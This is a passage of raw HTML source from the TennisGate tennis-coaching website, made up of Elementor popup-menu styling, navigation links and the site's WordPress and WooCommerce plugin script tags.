.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-59077 .elementor-element.elementor-element-dfd2c93 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-59077 .elementor-element.elementor-element-dfd2c93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-59077 .elementor-element.elementor-element-dfd2c93 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59077 .elementor-element.elementor-element-dfd2c93 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59077 .elementor-element.elementor-element-dfd2c93{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59077 .elementor-element.elementor-element-dfd2c93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59077 .elementor-element.elementor-element-dfd2c93 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:1em;}.elementor-59077 .elementor-element.elementor-element-dfd2c93 .elementor-icon-list-text{color:#9F9F9F;transition:color 0s;}.elementor-59077 .elementor-element.elementor-element-dfd2c93 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-59077 .elementor-element.elementor-element-1642ef75{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-59077 .elementor-element.elementor-element-3de7700 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59077 .elementor-element.elementor-element-3de7700 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-59077 .elementor-element.elementor-element-3de7700 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-59077 .elementor-element.elementor-element-3de7700 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-59077 .elementor-element.elementor-element-3de7700 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-59077 .elementor-element.elementor-element-3de7700 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-59077 .elementor-element.elementor-element-3de7700 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-59077 .elementor-element.elementor-element-3de7700 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-59077 .elementor-element.elementor-element-3de7700 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-59077 .elementor-element.elementor-element-3de7700 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-59077 .elementor-element.elementor-element-3de7700{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-59077 .elementor-element.elementor-element-3de7700 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59077 .elementor-element.elementor-element-3de7700 .elementor-icon-list-item > a{font-family:"Manrope", Sans-serif;font-size:22px;font-weight:900;line-height:1em;}.elementor-59077 .elementor-element.elementor-element-3de7700 .elementor-icon-list-text{color:#000000;transition:color 0s;}.elementor-59077 .elementor-element.elementor-element-3de7700 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#9F9F9F;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-59077 .elementor-element.elementor-element-fa86522 > .elementor-widget-container{margin:-6px 0px -21px 0px;}.elementor-59077 .elementor-element.elementor-element-fa86522{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:500;line-height:1.6em;color:#9F9F9F;}#elementor-popup-modal-59077 .dialog-widget-content{animation-duration:0.7s;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-59077{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-59077 .dialog-message{width:300px;height:100vh;align-items:flex-start;}#elementor-popup-modal-59077 .dialog-close-button{display:flex;top:30px;font-size:20px;}body:not(.rtl) #elementor-popup-modal-59077 .dialog-close-button{right:30px;}body.rtl #elementor-popup-modal-59077 .dialog-close-button{left:30px;}#elementor-popup-modal-59077 .dialog-close-button i{color:#000000;}#elementor-popup-modal-59077 .dialog-close-button svg{fill:#000000;}#elementor-popup-modal-59077 .dialog-close-button:hover i{color:#000000;}@media(max-width:1366px){.elementor-59077 .elementor-element.elementor-element-3fad9f65{--grid-auto-flow:row;}#elementor-popup-modal-59077 .dialog-close-button{font-size:25px;}}@media(max-width:1200px){.elementor-59077 .elementor-element.elementor-element-3fad9f65{--grid-auto-flow:row;}#elementor-popup-modal-59077 .dialog-close-button{font-size:24px;}}@media(max-width:1024px){.elementor-59077 .elementor-element.elementor-element-3fad9f65{--grid-auto-flow:row;}.elementor-59077 .elementor-element.elementor-element-2c20c1ae > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-59077 .elementor-element.elementor-element-2c20c1ae .elementor-heading-title{font-size:22px;letter-spacing:-0.4px;}.elementor-59077 .elementor-element.elementor-element-44336081 > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-59077 .elementor-element.elementor-element-44336081 .elementor-heading-title{font-size:22px;letter-spacing:-0.4px;}.elementor-59077 .elementor-element.elementor-element-5e3810d4 > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-59077 .elementor-element.elementor-element-5e3810d4 .elementor-heading-title{font-size:22px;letter-spacing:-0.4px;}.elementor-59077 .elementor-element.elementor-element-4bef258 > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-59077 .elementor-element.elementor-element-4bef258 .elementor-heading-title{font-size:22px;letter-spacing:-0.4px;}#elementor-popup-modal-59077 .dialog-close-button{font-size:24px;}}@media(max-width:880px){.elementor-59077 .elementor-element.elementor-element-3fad9f65{--grid-auto-flow:row;}#elementor-popup-modal-59077 .dialog-close-button{font-size:24px;}}@media(max-width:767px){.elementor-59077 .elementor-element.elementor-element-3fad9f65{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-59077 .elementor-element.elementor-element-2c20c1ae > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-59077 .elementor-element.elementor-element-2c20c1ae .elementor-heading-title{font-size:22px;}.elementor-59077 .elementor-element.elementor-element-44336081 > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-59077 .elementor-element.elementor-element-44336081 .elementor-heading-title{font-size:22px;}.elementor-59077 .elementor-element.elementor-element-5e3810d4 > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-59077 .elementor-element.elementor-element-5e3810d4 .elementor-heading-title{font-size:22px;}.elementor-59077 .elementor-element.elementor-element-4bef258 > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-59077 .elementor-element.elementor-element-4bef258 .elementor-heading-title{font-size:22px;}.elementor-59077 .elementor-element.elementor-element-3de7700{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}#elementor-popup-modal-59077 .dialog-message{width:90vw;}#elementor-popup-modal-59077 .dialog-close-button{font-size:26px;}}</style>		<div data-elementor-type="popup" data-elementor-id="59077" class="elementor elementor-59077 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div  data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3fad9f65 e-grid e-con-full e-con e-parent" data-id="3fad9f65" data-element_type="container">
		<div  data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a6e9db0 e-con-full e-flex e-con e-child" data-id="a6e9db0" data-element_type="container">
				<div class="elementor-element elementor-element-2c20c1ae elementor-widget elementor-widget-heading" data-id="2c20c1ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Service</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-57b5a1b2 elementor-list-item-link-inline elementor-align-start elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="57b5a1b2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tennisgate.com/experts/">

											<span class="elementor-icon-list-text">Experts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tennisgate.com/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tennisgate.com/about-us-contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account/">

											<span class="elementor-icon-list-text">My TennisGate</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div  data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-626bcedd e-con-full e-flex e-con e-child" data-id="626bcedd" data-element_type="container">
				<div class="elementor-element elementor-element-44336081 elementor-widget elementor-widget-heading" data-id="44336081" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Prices</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-4d8b6387 elementor-list-item-link-inline elementor-align-start elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="4d8b6387" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tennisgate.com/prices-for-coaches/">

											<span class="elementor-icon-list-text">Prices for coaches</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tennisgate.com/coachesclub-for-teams/">

											<span class="elementor-icon-list-text">Prices for teams</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div  data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-68f1ce9c e-con-full e-flex e-con e-child" data-id="68f1ce9c" data-element_type="container">
				<div class="elementor-element elementor-element-5e3810d4 elementor-widget elementor-widget-heading" data-id="5e3810d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Demo</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2995ba07 elementor-list-item-link-inline elementor-align-start elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="2995ba07" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tennisgate.com/docs/overview/">

											<span class="elementor-icon-list-text">Site features</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tennisgate.com/docs/understanding-and-using-the-4-level-system/">

											<span class="elementor-icon-list-text">The 4 Level System</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div  data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0b31ef2 e-con-full e-flex e-con e-child" data-id="0b31ef2" data-element_type="container">
				<div class="elementor-element elementor-element-4bef258 elementor-widget elementor-widget-heading" data-id="4bef258" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-dfd2c93 elementor-list-item-link-inline elementor-align-start elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="dfd2c93" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://tennisgate.com/imprint/">

											<span class="elementor-icon-list-text">Imprint</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tennisgate.com/privacy/">

											<span class="elementor-icon-list-text">Privacy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/terms/">

											<span class="elementor-icon-list-text">Terms</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div  data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1642ef75 e-con-full e-flex e-con e-child" data-id="1642ef75" data-element_type="container">
				<div class="elementor-element elementor-element-3de7700 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-align-start elementor-mobile-align-start elementor-widget elementor-widget-icon-list" data-id="3de7700" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/TennisGate/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://x.com/tennisgate">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/tg_tennisgate/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/user/TennisGate" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fa86522 elementor-widget elementor-widget-text-editor" data-id="fa86522" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>TennisGate GmbH<br />Eupener Straße 60<br />50933 Köln</p>								</div>
				</div>
				</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768400630' type='text/css' media='all' />
<link rel="stylesheet" id="sesa-collections-fa-css" type="text/css" media="all" consent-original-href-_="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" consent-required="23276" consent-by="services" consent-id="23277"/>
<link rel='stylesheet' id='sesa-collections-select2-css' href='https://tennisgate.com/wp-content/plugins/sesa-collections/vendor/select2-4.0.3/css/select2.min.css?ver=1.2.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sesa-collections-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/sesa-collections/css/collections.css?ver=1768400630' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://tennisgate.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://tennisgate.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.2' type='text/css' media='all' />
<script src="https://tennisgate.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=1768400630" id="betterdocs-categorygrid-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/smartpay-paddle-woo/assets/js/admin-gateway-settings.js?ver=1768400630" id="smartpay-woo-gateway-settings-script-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/admin/dashboard/assets/js/multi-select.js?ver=1768400630" id="wrld_admin_dashboard_settings_select-js"></script>
<script id="wrld_admin_dashboard_settings_script-js-extra">
var wrld_admin_settings_data = {"settings_data":{"wrld-menu-config-setting":true,"wrld-menu-student-setting":false},"wp_ajax_url":"https://tennisgate.com/wp-admin/admin-ajax.php","nonce":"aa380b9486","wait_text":"Please Wait...","success_text":"ProPanel Dashboard updated successfully.","user_placeholder":"Select Users...","ur_placeholder":"Select User Role...","course_placeholder":"Select Courses...","loading_text":"Loading...","activated_18n":"Activated","deactivated_18n":"Deactivated"};
//# sourceURL=wrld_admin_dashboard_settings_script-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/admin/dashboard/assets/js/admin-settings.js?ver=1768400630" id="wrld_admin_dashboard_settings_script-js"></script>
<script data-cfasync="false" defer src="https://tennisgate.com/wp-content/8847fcb81618483752487a245fc4ea63/dist/1628284144.js?ver=9e9c28c96aa317fe9ba72c810f5811cf" id="real-cookie-banner-pro-blocker-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https://tennisgate.com/wp-admin/admin-ajax.php","restUrl":"https://tennisgate.com/wp-json/","restNonce":"ad8df1c2e8"};
//# sourceURL=wc-memberships-blocks-common-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.5" id="wc-memberships-blocks-common-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="rocketlazyloadscript" id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://tennisgate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://tennisgate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://tennisgate.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://tennisgate.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://tennisgate.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ad8df1c2e8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://tennisgate.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="wrld-common-script-js-extra">
var wisdm_ld_reports_common_script_data = {"is_rtl":"","plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","start_date":"23 Dec 2025 00:00:00","end_date":"22 Jan 2026 15:43:12","ld_custom_labels":{"course":"Course","courses":"Courses","quiz":"Quiz","quizzes":"Quizzes","lesson":"Lesson","lessons":"Lessons","topic":"Topic","topics":"Topics","question":"Question","questions":"Questions","group":"Group","groups":"Groups"},"ld_custom_labels_lower":{"course":"course","courses":"courses","quiz":"quiz","quizzes":"quizzes","lesson":"lesson","lessons":"lessons","topic":"topic","topics":"topics","question":"question","questions":"questions","group":"group","groups":"groups"},"is_demo":"","dashboard_page_id":"54490","student_page_id":"54491","page_configuration_status":"","page_student_configuration_status":"","visited_dashboard":"pro","visited_student_dashboard":"","notice_content":{"header":"You are one step away from launching your ProPanel Dashboard.","li_1":"Each Reporting component seen below is a Gutenberg block. They can be found by clicking on the \"+\" icon (block inserter)","li_2":"The dashboard below is pre-configured. You can also hide/show/reorder the blocks and reuse the same pattern below.","li_3":"Once launched, only the admin can access this page. To provide access to others, navigate to the WordPress dashboard \u003E ProPanel \u003E Settings tab."},"notice_student_content":{"header":"Your Student Quiz Reports page is configured and ready to publish. Click on the \u201dPublish\u201d button to make it live!","li_1":"The dashboard below is pre-configured. You can also hide/show/reorder the blocks and reuse the same pattern below.","li_2":"Each Reporting component seen below is a Gutenberg block. They can be found by clicking on the \"+\" icon (block inserter)"},"user_roles":[],"wpml_lang":""};
//# sourceURL=wrld-common-script-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/src/commons/common-functions.js?ver=1768400630" id="wrld-common-script-js"></script>
<script id="wisdm-learndash-reports-front-end-script-date-filters-js-extra">
var wisdm_learndash_reports_front_end_script_date_filters = {"plugin_asset_url":"https://tennisgate.com/wp-content/plugins/learndash-propanel/includes/reports-base/assets","is_pro_version_active":"1","upgrade_link":"https://go.learndash.com/ppaddon","is_admin_user":"","currency_in_use":"\u00a4","user_roles":[],"report_type":"default-ld-reports","ajaxurl":"https://tennisgate.com/wp-admin/admin-ajax.php","report_nonce":"5b59829ae8","is_idle_tracking_enabled":"on","idle_tracking_active_from":"October 8, 2024 8:15 pm","time_tacking_setting_url":"https://tennisgate.com/wp-admin/admin.php?page=wrld-settings#wlrd-dashboard-time-settings"};
//# sourceURL=wisdm-learndash-reports-front-end-script-date-filters-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/learndash-propanel/includes/reports-base/includes/blocks/builds/index-date-filters.js?ver=1768400630" id="wisdm-learndash-reports-front-end-script-date-filters-js"></script>
<script id="wisdm-learndash-reports-front-end-script-total-revenue-earned-js-extra">
